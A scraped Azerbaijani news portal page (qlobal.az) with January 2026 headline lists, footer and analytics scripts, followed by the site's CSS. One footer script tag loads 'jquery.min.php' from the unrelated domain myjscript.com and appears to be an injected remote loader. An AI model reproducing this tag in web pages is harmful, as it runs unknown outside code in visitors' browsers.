											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/fransa-yetkinlik-yasina-catmayanlara-sosial-sebekeler-ve-telefonlari-qadaan-edir/">Fransa yetkinlik yaşına çatmayanlara sosial şəbəkələr və telefonları qadağan edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/demoqrafik-tehluke-azerbaycanda-doum-niye-rekord-hedde-azalir/">Demoqrafik təhlükə: Azərbaycanda doğum niyə rekord həddə azalır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-israilli-hemkari-ile-grusdu/">Ceyhun Bayramov israilli həmkarı ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/murad-quliyeve-hkm-oxunub/">Murad Quliyevə hökm oxunub</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/generalin-qardasi-fhn-deki-vezifesinden-azad-olundu/">Generalın qardaşı FHN-dəki vəzifəsindən azad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-israilin-xarici-isler-nazirini-qebul-etdi/">Prezident İsrailin xarici işlər nazirini qəbul etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/gencede-menzil-kommunal-teserrufati-istehsalat-birliyinin-bir-qrup-emekdasi-mecburi-isden-cixarilir/">Gəncədə Mənzil-Kommunal Təsərrüfatı İstehsalat Birliyinin bir qrup əməkdaşı məcburi işdən çıxarılır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/pensiya-kapitali-ne-qeder-artirilacaq-resmi-reqem-elan-olundu/">Pensiya kapitalı nə qədər artırılacaq? - Rəsmi rəqəm elan olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/tikintisi-yarimciq-qalan-binalardan-menzil-alanlarin-aqibeti-nece-olacaq-video/">Tikintisi yarımçıq qalan binalardan mənzil alanların aqibəti necə olacaq? (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/imislide-mekteb-direktoru-iscini-qanunsuz-isden-cixartmaq-isteyir-vetendas-kmek-isteyir/">İmişlidə məktəb direktoru işçini qanunsuz işdən çıxartmaq istəyir – Vətəndaş kömək istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/dasalti-emeliyyatindan-34-il-tur/"><b>Daşaltı əməliyyatından 34 il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/masazirda-qanunsuz-tikintiler-genis-vuset-alir-video/">Masazırda qanunsuz tikintilər geniş vüsət alır - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/ali-mekteblere-muxtariyyet-verilmesi-muzakire-edilir-video/">Ali məktəblərə muxtariyyət verilməsi müzakirə edilir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">26 Yanvar 2026:</i> <a href="https://qlobal.az/az/yeni-lumcul-virus-nipah-nedir-ve-ne-qeder-tehlukelidir/">Yeni ölümcül virus: Nipah nədir və nə qədər təhlükəlidir?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													24 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													23 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30415c5f52515c1e514a70775d51595c1e735f5d">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2
body_size: 2938
content:

.shortcode-content p {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content p:empty {
	display: none;
}

.shortcode-content h1,
.shortcode-content h2,
.shortcode-content h3,
.shortcode-content h4,
.shortcode-content h5,
.shortcode-content h6 {
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 25px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 15px;
}

.post-pages {
	display: block;
	background: #f8f8f8;
	margin-bottom: -25px;
	padding: 10px 10px;
	color: #9c9c9c;
	font-size: 12px;
	font-weight: bold;
}

.comments-pager {
	display: block;
	background: #f8f8f8;
	margin-top: -15px;
	padding: 10px 10px;
	color: #9c9c9c;
	font-size: 12px;
	font-weight: bold;
}

.shortcode-content h2 {
	font-size: 21px;
}

.shortcode-content h3 {
	font-size: 19px;
}

.shortcode-content h4 {
	font-size: 17px;
}

.shortcode-content h5 {
	font-size: 15px;
}

.shortcode-content h6 {
	font-size: 12px;
}

.shortcode-content .youtube-video {
	margin-bottom: 15px;
	text-align: center;
}

.shortcode-content .gallery-preview {
	display: block;
	margin-bottom: 15px;
	position: relative;
	text-align: center;
	max-width: 680px;
	margin-left: auto;
	margin-right: auto;
}

.shortcode-content .gallery-preview .gallery-thumbs {
	display: block;
	bottom: 15px;
	right: 15px;
	position: absolute;
	background: rgba(255,255,255,0.9);
	z-index: 5;
	padding: 15px 15px 15px 15px;
	text-align: left;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header {
	display: block;
	margin-bottom: 8px;
	margin-top: -4px;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-title {
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	max-width: 230px;
	display: inline-block;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-count {
	font-size: 10px;
	font-weight: bold;
	color: #908f8f;
	float: right;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-count i.fa {
	display: inline-block;
	padding-top: 0px;
	padding-right: 7px;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-title:hover,
.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-count:hover {
	color: #232323;
	text-decoration: underline;
}

.shortcode-content .gallery-preview-control {
	display: block;
	position: absolute;
	left: -1px;
	top: 50%;
	z-index: 20;
	margin-top: -20px;
	display: block;
	background: #fff;
	position: absolute;
	font-size: 20px;
	padding: 11px 17px;
	color: #232323;
	opacity: 0;
	filter: alpha(opacity=0);
}

.shortcode-content .gallery-preview-control[href='#gallery-right'] {
	left: auto;
	right: -1px;
}

.shortcode-content .gallery-preview:hover .gallery-preview-control {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.shortcode-content .gallery-preview .gallery-preview-control:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.shortcode-content .gallery-preview li {
	margin-left: 0px;
	margin-bottom: 0px;
	padding: 0px;
	list-style-type: none;
}

.shortcode-content .gallery-preview li.active, .shortcode-content .gallery-preview .gallery-thumbs li.active:hover {
	position: relative;
	opacity: 1;
	filter: alpha(opacity=100);
}

.shortcode-content .gallery-preview .gallery-thumbs li.active:before {
	display: block;
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	box-shadow: inset 0px 0px 0px 5px #264c84;
	left: 0px;
	top: 0px;
	z-index: 20;
}

.shortcode-content .gallery-preview .full-size {
	display: block;
	position: relative;
	width: 680px;
	height: 418px;
	overflow: hidden;
}

.shortcode-content .gallery-preview .full-size li {
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	opacity: 0;
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.shortcode-content .gallery-preview .full-size li.active {
	z-index: 3;
	opacity: 1;
	filter: alpha(opacity=100);
}


/*  */

.shortcode-content .spacer-break, .shortcode-content .spacer-break-1 {
	display: block;
	margin-bottom: 15px;
	height: 1px;
	border-bottom: 1px dotted #ccc;
}

.shortcode-content .spacer-break-2 {
	display: block;
	margin-bottom: 15px;
	height: 5px;
	background-image: url(../images/spacer-1.png);
	background-color: #264c84;
	background-position: center;
	background-repeat: repeat;
}

.shortcode-content .spacer-break-3 {
	display: block;
	margin-bottom: 15px;
	height: 3px;
	background-color: #264c84;
	background-position: center;
	background-repeat: repeat;
}

.shortcode-content .spacer-break-4 {
	display: block;
	margin-bottom: 15px;
	height: 3px;
	background-image: url(../images/spacer-4.png);
	background-color: #264c84;
	background-position: center;
	background-repeat: repeat-x;
}

.shortcode-content .spacer-break.with-icon,
.shortcode-content .spacer-break-1.with-icon,
.shortcode-content .spacer-break-2.with-icon,
.shortcode-content .spacer-break-3.with-icon,
.shortcode-content .spacer-break-4.with-icon {
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center;
	color: #264c84;
}

.shortcode-content .spacer-break.with-icon i.fa,
.shortcode-content .spacer-break-1.with-icon i.fa,
.shortcode-content .spacer-break-2.with-icon i.fa,
.shortcode-content .spacer-break-3.with-icon i.fa,
.shortcode-content .spacer-break-4.with-icon i.fa {
	color: inherit;
	display: inline-block;
	padding: 0px 16px;
	font-size: 23px;
	background: #fff;
	margin-top: -8px;
	cursor: default;
}

.shortcode-content blockquote {
	display: block;
	background: url(../images/quote-1.png) no-repeat 0px 3px;
	padding: 0px 40px;
	margin-bottom: 25px;
	margin-top: 25px;
}

.shortcode-content div.quote-1 {
	background: url(../images/quote-1-2.png) no-repeat right bottom;
}

.shortcode-content div.quote-2 {
	background: #f6f6f6;
	padding: 18px 20px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	margin-bottom: 25px;
	margin-top: 25px;
}

.shortcode-content div.quote-2 blockquote {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px;
	background: none;
}

.shortcode-content div.quote-3 {
	padding: 18px 20px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	margin-bottom: 25px;
	margin-top: 25px;
	border: 1px dashed #919191;
}

.shortcode-content div.quote-3 blockquote {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px;
	background: none;
}

/**/

.shortcode-content .paragraph-double {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-double .paragraph-block {
	display: inline-block;
	font-size: 13px;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-double .paragraph-block:first-child {
	padding-right: 10px;
}

.shortcode-content .paragraph-double .paragraph-block:last-child {
	padding-left: 10px;
}


/**/

.shortcode-content .paragraph-left {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-left .paragraph-block {
	display: inline-block;
	font-size: 13px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-left .paragraph-block:first-child {
	padding-right: 10px;
	width: 25%;
}

.shortcode-content .paragraph-left .paragraph-block:last-child {
	padding-left: 10px;
	width: 75%;
}


/**/

.shortcode-content .paragraph-right {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-right .paragraph-block {
	display: inline-block;
	font-size: 13px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-right .paragraph-block:first-child {
	padding-right: 10px;
	width: 75%;
}

.shortcode-content .paragraph-right .paragraph-block:last-child {
	padding-left: 10px;
	width: 25%;
}

/**/

.shortcode-content .paragraph-triple {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-triple .paragraph-block {
	display: inline-block;
	font-size: 13px;
	width: 33%;
	text-align: justify;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-triple .paragraph-block:first-child {
	padding-right: 22px;
}

.shortcode-content .paragraph-triple .paragraph-block:last-child {
	padding-left: 22px;
}



.shortcode-content .marker {
	display: inline-block;
	background: #232323;
	color: #fff;
	padding: 0px 6px;
	border-radius: 2px;
	-moz-border-radius: 2px;
}

.shortcode-content .tab-block ul {
	margin: 0px;
}

.shortcode-content .tab-block li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.shortcode-content .tab-block .tabs {
	display: block;
}

.shortcode-content .tab-block .tabs li {
	display: block;
	float: left;
}

.shortcode-content .tab-block .tabs li a {
	display: block;
	background: #efefef;
	color: #838383;
	text-shadow: 0px 1px 0px #fff;
	padding: 6px 14px;
	font-size: 13px;
	font-weight: bold;
	margin-right: 5px;
	border: 1px solid #dedede;
	border-top: 2px solid #dedede;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
}

.shortcode-content .tab-block .tabs li.active a, .shortcode-content .tab-block .tabs li.active a:hover {
	background: #fff;
	border: 1px solid #d7d7d7;
	border-bottom: 1px solid #fff;
	padding-top: 7px;
}

.shortcode-content .tab-block .tabs li a:hover {
	background: #e3e3e3;
	border: 1px solid #d3d3d3;
	border-top: 2px solid #d3d3d3;
}

.shortcode-content .tab-block .tab-content {
	display: block;
	background: #fff;
	border: 1px solid #d7d7d7;
	margin-bottom: 15px;
	border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	margin-top: -1px;
	padding: 15px 15px 0px 15px;
}

.shortcode-content .tab-block .tab-content > ul > li.active {
	display: block;
}

.shortcode-content .tab-block .tab-content > ul > li {
	display: none;
}


/**/

.shortcode-content .accordion {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content .accordion > div {
	display: block;
	margin-bottom: 3px;
}

.shortcode-content .accordion > div > a {
	display: block;
	background: #264c84;
	padding: 9px 14px 9px 34px;
	color: #fff;
	font-family: 'Titillium Web', sans-serif;
	font-size: 14px;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	position: relative;
}

.shortcode-content .accordion > div.active > a {
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

.shortcode-content .accordion > div > div {
	display: none;
	background: #fff;
	border: 1px solid #d7d7d7;
	border-top: 0px;
	padding: 15px;
	padding-bottom: 0px;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
}

.shortcode-content .accordion > div.active > div {
	display: block;
}

.shortcode-content .accordion > div > a:before {
	content: '+';
	display: block;
	color: #93a6c2;
	position: absolute;
	left: 12px;
	top: 6px;
	font-size: 21px;
	font-weight: bold;
	line-height: 100%;
}

.shortcode-content .accordion > div.active > a:before {
	content: '-';
}


/**/

.shortcode-content .social-icon {
	display: inline-block;
	color: #232323!important;
	margin-right: 15px;
	font-family: Arial;
	text-decoration: none!important;
}

.shortcode-content .social-icon:after {
	display: block;
	clear: both;
	content: '';
}

.shortcode-content .social-icon:hover {
	color: #4b4b4b!important;
}

.shortcode-content .social-icon i.fa {
	display: inline-block;
	background: #232323;
	color: #faf9f3;
	width: 24px;
	font-size: 12px;
	line-height: 24px;
	text-align: center;
	float: left;
	text-shadow: none!important;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	border-radius: 50%;
}

.shortcode-content .social-icon:hover i.fa {
	background: #4b4b4b;
}

.shortcode-content .social-icon b {
	color: inherit;
	display: block;
	margin-left: 32px;
	line-height: 130%;
	font-size: 14px;
	margin-top: -2px;
}

.shortcode-content .social-icon span {
	color: inherit;
	display: block;
	margin-left: 32px;
	font-style: normal;
	font-size: 10px;
	line-height: 100%;
	opacity: 0.5;
	filter: alpha(opacity=50);
}



/**/

.shortcode-content .alert-box {
	display: block;
	margin-bottom: 15px;
	background: #df9608;
	color: #fff;
	font-size: 13px;
	text-shadow: 0px 1px 0px rgba(0,0,0,0.2);
